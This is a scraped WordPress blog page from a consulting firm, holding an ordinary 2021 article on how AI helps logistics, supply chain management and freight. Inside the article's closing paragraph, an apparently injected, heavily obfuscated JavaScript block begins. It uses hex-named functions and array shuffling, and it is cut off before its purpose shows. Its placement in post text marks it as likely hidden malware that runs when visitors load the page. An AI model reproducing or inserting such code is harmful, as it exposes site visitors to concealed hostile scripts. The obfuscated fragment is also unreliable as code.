div.wpb_gallery.wpb_content_element.vc_clearfix > div > div > ul > li { width: 92%; } #post-408 > div > div.vc_row.wpb_row.vc_row-fluid.vc_custom_1459506339266 > div.wpb_column.vc_column_container.vc_col-sm-9 > div > div > div.wpb_gallery.wpb_content_element.vc_clearfix > div > div > ul > li > a > img { width: 100%; } } @media only screen and (max-width: 767px) { #post-408 > div > div.vc_row.wpb_row.vc_row-fluid.vc_custom_1459506339266 > div.wpb_column.vc_column_container.vc_col-sm-9 > div > div > div.wpb_gallery.wpb_content_element.vc_clearfix > div > div > ul > li { width: 92%; } #post-408 > div > div.vc_row.wpb_row.vc_row-fluid.vc_custom_1459506339266 > div.wpb_column.vc_column_container.vc_col-sm-9 > div > div > div.wpb_gallery.wpb_content_element.vc_clearfix > div > div > ul > li > a > img { width: 100%; } } @media only screen and (max-width: 768px) { .stm_contacts_widget .overlay_3.style_1 { padding: 35px !important; } .stm_contacts_widget .overlay_3.style_1 { padding: 24px !important; } /*#\31 452257567229-e5f623b2-41c0 > div.vc_tta-panel-body > div.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1452504967583 > div:nth-child(1) > div > div > div > figure > div > img { height: 330px; }*/ } @media only screen and (max-width: 1024px) { .wpb_revslider_element.wpb_content_element { margin-top:-30px; } .mobile_grid_landscape .header-box .container .nav-box { background-color: var(--con_header_nav_background_color, #ff6e21); } .mobile_grid_landscape .header-box .container .nav-box .main_menu_nav>li.current_page_item>a { color: #fff; } } .prettyphoto { pointer-events: none; cursor: default; } .mobile_grid_landscape #menu_toggle { margin: 15px 0 0 !important; } .stm_contacts_widget.vc_custom_1518901567093.overlay_3.style_1 { padding-left: 25px !important; } #\31 452257567229-e5f623b2-41c0 > div.vc_tta-panel-body > div.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1452504967583 > div:nth-child(1) > div > div > div > figure > div > img, #\31 452509683679-b4680d19-a860 > div.vc_tta-panel-body > div.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1452504967583 > div:nth-child(1) > div > div > div > figure > div > img { height: 330px; } #header > div.mobile_header > div.logo_wrapper.clearfix { padding: 22px 20px 30px 20px !important; } .consulting-rev-text { color: #FFF !important; font-family: "Maven Pro" !important; } .vc_btn3-color-theme_style_3, body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li > a, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li > a, .stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row h5 a, .stm_events_modern .stm_events_modern_list .item .item_wr .content .stm_events_modern_row .event_speaker_content .event_speaker_name a { font-family: "Maven Pro" !important; } .elementor-progress-text, .elementor-tab-title a, .consulting_heading_font, .elementor-widget-wp-widget-nav_menu ul li, .elementor-button-text, .elementor-tab-title h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, .top_nav .top_nav_wrapper > ul, .top_nav .icon_text strong, .stm_testimonials .item .testimonial-info .testimonial-text .name, .stats_counter .counter_title, .stm_contact .stm_contact_info .stm_contact_job, .vacancy_table_wr .vacancy_table thead th, .testimonials_carousel .testimonial .info .position, .testimonials_carousel .testimonial .info .company, .stm_gmap_wrapper .gmap_addresses .addresses .item .title, .company_history > ul > li .year, .stm_contacts_widget, .stm_works_wr.grid .stm_works .item .item_wr .title, .stm_works_wr.grid_with_filter .stm_works .item .info .title, body .vc_general.vc_btn3, .consulting-rev-title, .consulting-rev-title-2, .consulting-rev-title-3, .consulting-rev-text, body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a, strong, b, .button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce input.button.alt, .request_callback p, ul.comment-list .comment .comment-author, .page-numbers .page-numbers, #footer .footer_widgets .widget.widget_recent_entries ul li a, .default_widgets .widget.widget_nav_menu ul li, .default_widgets .widget.widget_categories ul li, .default_widgets .widget.widget_product_categories ul li, .stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li, .stm_sidebar .widget.widget_product_categories ul li, .shop_widgets .widget.widget_nav_menu ul li, .shop_widgets .widget.widget_categories ul li, .shop_widgets .widget.widget_product_categories ul li, .default_widgets .widget.widget_recent_entries ul li a, .stm_sidebar .widget.widget_recent_entries ul li a, .shop_widgets .widget.widget_recent_entries ul li a, .staff_bottom_wr .staff_bottom .infos .info, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce ul.product_list_widget li .product-title, .woocommerce ul.products li.product .price, .woocommerce a.added_to_cart, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product form.cart .variations label, .woocommerce table.shop_table th, .woocommerce-cart table.cart th.product-name a, .woocommerce-cart table.cart td.product-name a, .woocommerce-cart table.cart th .amount, .woocommerce-cart table.cart td .amount, .stm_services .item .item_wr .content .read_more, .staff_list ul li .staff_info .staff_department, .stm_partner.style_2 .stm_partner_content .position, .staff_carousel_item .staff_department, body.header_style_5 .header_top .info-text strong, .stm_services_tabs .services_categories ul li a, .stm_services_tabs .service_tab_item .service_name, .stm_services_tabs .service_tab_item .service_cost, .stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title, .stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title, .stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title, .stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title, body.header_style_7 .side_nav .main_menu_nav > li > a, body.header_style_7 .side_nav .main_menu_nav > li ul li a, body.header_style_5 .header_top .info-text b { font-family: "Maven Pro" !important; } .wpb_text_column.wpb_content_element span { font-family: "Maven Pro" !important; } 
</style>
<link rel='stylesheet' id='select2-css' href='https://www.aretove.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.aretove.com/wp-content/themes/consulting/assets/css/fontawesome/fontawesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://www.aretove.com/wp-content/themes/consulting/assets/css/fontawesome/brands.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.aretove.com/wp-content/themes/consulting/assets/css/fontawesome/solid.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://www.aretove.com/wp-content/themes/consulting/assets/css/fontawesome/v4-shims.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://www.aretove.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=5433528' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-theme-options-css' href='https://www.aretove.com/wp-content/uploads/stm_uploads/theme_options.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css' href='https://www.aretove.com/wp-content/themes/consulting/assets/css/layouts/global_styles/main.css?ver=6.7.1' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>
	
		.elementor-widget-video .eicon-play {
			border-color: #ff6e21;
			background-color: #ff6e21;
		}
		.elementor-widget-wp-widget-nav_menu ul li,
		.elementor-widget-wp-widget-nav_menu ul li a {
			color: #000000;
		}
		.elementor-widget-wp-widget-nav_menu ul li.current-cat:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-cat > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item > a,
		.elementor-widget-wp-widget-nav_menu ul li:hover > a {
			border-left-color: #ff7e37;
		}
		div.elementor-widget-button a.elementor-button,
		div.elementor-widget-button .elementor-button {
			background-color: #000000;
		}
		div.elementor-widget-button a.elementor-button:hover,
		div.elementor-widget-button .elementor-button:hover {
			background-color: #ff6e21;
			color: #000000;
		}
		.elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
		.elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
			color: #ff7e37;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
			background-color: #ff6e21;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
			color: #000000;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
			background-color: #000000;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
			color: #ff6e21;
		}
		.radial-progress .circle .mask .fill {
			background-color: #ff6e21;
		}
	

	
	:root {
	--con_base_color: #000000;
	--con_secondary_color: #ff7e37;
	--con_third_color: #ff6e21;
	--con_primary_font_family: Maven Pro;
	--con_secondary_font_family: Catamaran;
	}
	
	:root {
	--con_top_bar_shadow_params: 0px 0px 0px 0px;--con_header_button_border_radius: 50px 50px 50px 50px;--con_header_button_text_transform: uppercase;--con_header_button_font_size: 14px;--con_header_button_mobile_text_transform: uppercase;--con_header_nav_menu_link_text_transform: normal;--con_header_nav_menu_link_font_style: normal;--con_header_nav_mobile_menu_link_text_transform: normal;--con_header_nav_mobile_menu_link_font_style: normal;--con_header_nav_menu_level_1_link_text_transform: normal;--con_header_nav_menu_level_2_link_text_transform: normal;--con_header_mega_menu_title_transform: normal;--con_header_mega_menu_link_text_transform: normal;	}
	
	:root {
	--con_title_box_bg_attachment: scroll;--con_title_box_bg_repeat: no-repeat;	}
	
	:root {
	--con_heading_line_border_radius: 0px 0px 0px 0px;	}
	
</style>
<link rel='stylesheet' id='stm_megamenu-css' href='https://www.aretove.com/wp-content/themes/consulting/inc/megamenu/assets/css/megamenu.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.aretove.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none";})}});
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.aretove.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aretove.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.aretove.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="//www.aretove.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.aretove.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" async id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQDNMDR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.aretove.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQDNMDR");
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.aretove.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aretove.com/wp-json/wp/v2/posts/44077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aretove.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.aretove.com/?p=44077' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aretove.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aretove.com%2Fai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aretove.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aretove.com%2Fai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.158.0" />	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://www.aretove.com/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"b9fb4e8062","get_image_url":"4481e57beb","wpcfto_upload_file":"b214bfb1a4","wpcfto_search_posts":"a148664a1b","wpcfto_regenerate_fonts":"fb11ede816","wpcfto_create_term":"01eb357f5f"};
	</script>
			<script type="text/javascript">
			var ajaxurl 					 = 'https://www.aretove.com/wp-admin/admin-ajax.php';
			var stm_ajax_load_events 		 = '44f621b04e';
			var stm_ajax_load_portfolio 	 = '66e6886fb3';
			var stm_ajax_add_event_member_sc = '8bfbed7cd9';
			var stm_custom_register 		 = '94e8548879';
			var stm_get_prices 				 = 'f358726f1e';
			var stm_get_history 			 = '8ebef38290';
			var stm_ajax_add_review 		 = '4f80fb4e11';
			var stm_ajax_add_pear_hb 		 = '924589689a';
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.aretove.com/wp-content/uploads/2017/12/fav-icon1.png" sizes="32x32" />
<link rel="icon" href="https://www.aretove.com/wp-content/uploads/2017/12/fav-icon1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aretove.com/wp-content/uploads/2017/12/fav-icon1.png" />
<meta name="msapplication-TileImage" content="https://www.aretove.com/wp-content/uploads/2017/12/fav-icon1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
<body class="wp-singular post-template-default single single-post postid-44077 single-format-standard wp-theme-consulting site_layout_1  default_header_builder header_style_2 mobile_grid_landscape vc_sidebar_page wpb-js-composer js-comp-ver-8.5 vc_responsive">


    <div id="wrapper">

        <div id="fullpage" class="content_wrapper">
	<div id="menu_toggle_button" style="display: none;">
		<button>&nbsp;</button>
	</div>
    <header id="header">
        
<div class="header-box
			hide_wpml_on_mobile
			">
	<div class="container">
		<div class="logo-box">
			<div class="logo logo-desktop">
										<a href="https://www.aretove.com/" style="margin: 0px 0px 0px 0px;">
							<img src="https://www.aretove.com/wp-content/uploads/2017/12/aretove-logo1.png" style="width: 200px; height: 25px;" alt="Aretove Technologies" />
						</a>
												</div>
			<div class="logo logo-mobile">
									<a href="https://www.aretove.com/" style="margin: 0px 0px 0px 0px;">
						<img src="https://www.aretove.com/wp-content/uploads/2017/12/aretove-logo1.png" style="width: 200px; height: 25px;" alt="Aretove Technologies" />
					</a>
							</div>
			<div class="menu-toggle">
				<button>&nbsp;</button>
			</div>
		</div>

		<div class="nav-box">
			<ul id="menu-extra-links" class="main_menu_nav"><li id="menu-item-2600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2600"><a href="https://www.aretove.com/company-overview">About</a></li>
<li id="menu-item-2598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2598"><a href="https://www.aretove.com/our-approach">Our Approach</a></li>
<li id="menu-item-2753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2753"><a href="https://www.aretove.com/our-team">Our Team</a></li>
<li id="menu-item-45852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45852"><a href="https://www.aretove.com/services-grid">Services</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842"><a href="https://www.aretove.com/careers">Careers</a></li>
<li id="menu-item-43820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43820"><a href="https://www.aretove.com/blogs-2">Blog</a></li>
<li id="menu-item-46001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46001"><a href="https://www.aretove.com/podcast">Podcast</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2794"><a href="https://www.aretove.com/contact-us">Contact</a></li>
<li id="menu-item-46154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46154"><a href="https://www.aretove.com/news-and-pr">Newsroom</a></li>
</ul>		</div>

					<div class="socials-box
									hide_on_mobile
									">
							</div>
				</div>
</div>
    </header>
    <div id="main" >
                <div class="container">

<div class="content-area">

	<article id="post-44077" class="post-44077 post type-post status-publish format-standard hentry category-artificial-intelligence">
	<div class="entry-content consulting_elementor_wrapper">
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right">				<div class="without_vc">
					<h1 class="h2 no_stripe page_title_2">AI Revolutionizes the Logistics, Supply Chain Management &amp; the Freight Industry</h1>					<div class="post_details_wr">
						
<div class="stm_post_info">
	<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
				<i class="fa fa fa-clock-o"></i>
				September 17, 2021			</li>
			<li class="post_by">Posted by:				<span>Aanchal Iyer</span>
			</li>
			<li class="post_cat">Category:				<span>Artificial Intelligence</span>
			</li>
		</ul>
		<div class="comments_num">
			<a href="https://www.aretove.com/ai-revolutionizes-the-logistics-supply-chain-management-the-freight-industry#respond"><i class="fa fa-comment-o"></i>No Comments </a>
		</div>
	</div>
	</div>					</div>
					<div class="wpb_text_column">
						<h2><strong>Introduction</strong></h2>
<p>With globalization, almost everything has become digital. In such a fast world, the Supply Chain Management, logistics, and freight procurement industries have to keep up with the speed of rapidly altering customers’ requirements. According to Machine Learning (ML) news, these industries spend hours each day on paperwork, which costs more than $170,000 a year. One way to make the situation better is to use Artificial Intelligence (AI) for some of the tasks. Transferring some manual tasks to the machine can resolve the problem with human-based paperwork and also improve productivity.</p>
<h2><strong>How can AI Help?</strong></h2>
<p>AI is stated to be the most hyped vertical in technology as of today. Set to generate close to $500 billion in revenue by the year 2024, the AI revolution will completely alter the business world as we know it today. Slow-moving categories have also started to successfully adopt AI. This is particularly true in freight procurement, logistics and supply chain management.</p>
<p>Following are a few ways that AI can help these industries:</p>
<ul>
<li>
<h3><strong>Predictive analysis</strong></h3>
</li>
</ul>
<p>Timely delivery, efficient performance and reducing transportation costs are important for any logistics company. To accomplish this, it is crucial to perform an in-depth analysis based on historical data to recognize patterns for risks, take make forecasts and take corrective actions. Only by using a predictive analysis one can vastly adjust shipping patterns, improve the logistics processes, provide on-time delivery as well as forecast customers’ behavior.</p>
<ul>
<li>
<h3><strong>Getting data ops in order</strong></h3>
</li>
</ul>
<p>Freight procurement and modern logistics businesses store a huge amount of data. Yet many either do not utilize it properly or depend on outdated methods to make sense of it. This is not good enough for companies who want to compete in today’s world. AI is proving to be a game changer &#8211; from making business intelligence decisions more agile to guaranteeing that data is clean and ready to be assessed, AI is fundamentally changing how carriers and shippers process, synthesize and act on their data.</p>
<ul>
<li>
<h3><strong>Transparency in procurement</strong></h3>
</li>
</ul>
<p>In freight procurement and logistics, finding different carriers — which is required when a shippers’ primary carrier cannot fulfill a specific shipment is a major drawback for carriers and shippers. For years, finding an alternate carrier required dependency on middle men brokers market that provided very less transparency and with significant costs. Through the use of AI, carriers and shippers can now work directly with one another to facilitate alternate procurement.</p>
<ul>
<li>
<h3><strong>Robotics</strong></h3>
</li>
</ul>
<p>Robotics means utilizing smart machines in the <a href="https://www.aretove.com/role-of-artificial-intelligence-ai-in-supply-chain-management">process of supply management</a>. Typically, robots can perform everyday tasks including transportation, picking, delivery, warehousing, packing, and routing. The main difference between <a href="https://articles.abilogic.com/396614/artificial-intelligence-smartphones-truly-revolutionary.html">AI-enhanced</a> robots and traditional industrial robots is that the last ones can perform more complex tasks without any human intervention. Moreover, smart robots can evolve by learning new types of tasks and performing complex actions. It means that this machinery in some cases can fully replace humans.</p>
<ul>
<li>
<h3>Big Data</h3>
</li>
</ul>
<p>Like every other industry, logistics generates a huge amount of data. Collating data from various sources such as drivers&#8217; apps, devices, systems and evaluating how various factors influence the process of delivery enables organizations to save budgets and avoid late deliveries and shipments. With <a href="https://www.aretove.com/top-4-trends-in-big-data-and-analytics-that-will-dominate-2021">big data analytics</a>, insight into the data of past deliveries, reports from drivers and make improvements can be provided.</p>
<h4><strong>Conclusion</strong></h4>
<p>AI is revolutionizing the logistics processes by creating new ways of working with data, improvements in the supply chain, logistics and freights industry. Such technologies as predictive analysis, big data, and robotics can increase the efficiency in all industries.<script>(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const 